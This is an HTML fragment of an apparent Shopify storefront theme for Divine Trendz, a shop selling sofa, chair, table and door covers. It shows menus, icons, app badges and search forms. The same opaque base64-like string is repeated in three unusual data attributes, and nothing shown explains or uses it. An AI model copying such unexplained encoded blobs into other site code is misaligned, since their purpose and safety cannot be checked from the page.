    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li><li><a href="/collections/luxury-crinkle-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Luxury Crinkle Collection
                    </a></li><li><a href="/collections/chair-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair Covers
                    </a></li><li><a href="/collections/table-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Table Covers
                    </a></li><li><a href="/collections/combo-chair-table-cover" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair &amp; Table Covers
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sofa Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sofa-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sofa Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Printed Sofa Covers
                                  </a></li><li><a href="/collections/printed-frills-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frill Sofa Covers
                                  </a></li><li><a href="/collections/repaintable-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Repaintable Covers
                                  </a></li><li><a href="/collections/coffee-with-karann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coffee With Karann
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Door Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-door-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Door Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All
                                  </a></li><li><a href="/collections/christmas-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Door Covers
                                  </a></li><li><a href="/collections/diwali-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diwali Door Covers
                                  </a></li><li><a href="/collections/maa-durga-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Durga Door Covers
                                  </a></li><li><a href="/collections/maa-laxmi-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Laxmi Door Covers
                                  </a></li><li><a href="/collections/mahadev-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahadev Door Covers
                                  </a></li><li><a href="/collections/ganpati-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganpati Door Covers
                                  </a></li><li><a href="/collections/shree-krishna-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shree Krishna Door Covers
                                  </a></li><li><a href="/collections/raam-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raam Door Covers
                                  </a></li><li><a href="/collections/buddha-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buddha Door Covers
                                  </a></li><li><a href="/collections/balaji-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Balaji Door Covers
                                  </a></li><li><a href="/collections/hanuman-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hanuman Door Covers
                                  </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shivaji Maharaaj Door Covers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/l-shape-sofa-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      L-Shape Sofa Covers
                    </a></li><li><a href="/collections/living-room-combo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Living Room Combo
                    </a></li><li><a href="/collections/cushion-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cushion Covers
                    </a></li><li><a href="/collections/bench-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bench Covers
                    </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Place a Return/Exchange Request
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links">
            <!-- App Store Buttons in One Row with Background -->
<div style="padding: 10px 0;">
  <div style="display: flex; justify-content: center; align-items: center; flex-wrap: wrap; gap: 10px;">
    
    <!-- Google Play Button -->
    <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display: inline-block;">
      <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
           alt="Get it on Google Play" 
           style="height: 45px;">
    </a>

    <!-- App Store Button -->
    <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display: inline-block;">
      <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
           alt="Download on the App Store" 
           style="height: 45px;">
    </a>
  
  </div>
</div><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/divinetrendz.official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/thedivinetrendz/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@divinetrendz" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.7027027027027%"
            
          ><img src="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500" alt="Divine Trendz" srcset="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=50 50w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=100 100w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=150 150w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=200 200w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=250 250w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=300 300w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=400 400w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500 500w" width="200" height="55.4054054054054" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li><li><a href="/collections/luxury-crinkle-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Luxury Crinkle Collection</span>
                  </a></li><li><a href="/collections/chair-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair Covers</span>
                  </a></li><li><a href="/collections/table-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Table Covers</span>
                  </a></li><li><a href="/collections/combo-chair-table-cover" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair &amp; Table Covers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sofa Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Printed Sofa Covers
                                </a></li><li><a href="/collections/printed-frills-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frill Sofa Covers
                                </a></li><li><a href="/collections/repaintable-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Repaintable Covers
                                </a></li><li><a href="/collections/coffee-with-karann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coffee With Karann
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Door Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All
                                </a></li><li><a href="/collections/christmas-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Door Covers
                                </a></li><li><a href="/collections/diwali-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diwali Door Covers
                                </a></li><li><a href="/collections/maa-durga-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Durga Door Covers
                                </a></li><li><a href="/collections/maa-laxmi-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Laxmi Door Covers
                                </a></li><li><a href="/collections/mahadev-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahadev Door Covers
                                </a></li><li><a href="/collections/ganpati-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganpati Door Covers
                                </a></li><li><a href="/collections/shree-krishna-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shree Krishna Door Covers
                                </a></li><li><a href="/collections/raam-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raam Door Covers
                                </a></li><li><a href="/collections/buddha-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buddha Door Covers
                                </a></li><li><a href="/collections/balaji-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Balaji Door Covers
                                </a></li><li><a href="/collections/hanuman-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hanuman Door Covers
                                </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shivaji Maharaaj Door Covers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/l-shape-sofa-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>L-Shape Sofa Covers</span>
                  </a></li><li><a href="/collections/living-room-combo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Living Room Combo</span>
                  </a></li><li><a href="/collections/cushion-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cushion Covers</span>
                  </a></li><li><a href="/collections/bench-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bench Covers</span>
                  </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Place a Return/Exchange Request</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

